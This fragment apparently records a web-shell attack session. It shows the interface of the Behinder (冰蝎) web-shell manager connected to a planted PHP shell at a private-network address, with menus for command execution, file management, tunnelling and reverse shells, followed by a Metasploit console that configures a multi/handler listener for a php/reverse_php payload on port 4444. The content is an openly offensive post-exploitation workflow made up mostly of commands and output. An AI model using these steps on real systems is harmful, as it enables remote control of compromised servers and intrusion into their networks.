 http://192.168.43.61/1.php
URL: http://192.168.43.61/1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 端口: Metepreter Shell Cobalt Strike 给...
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > show options
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond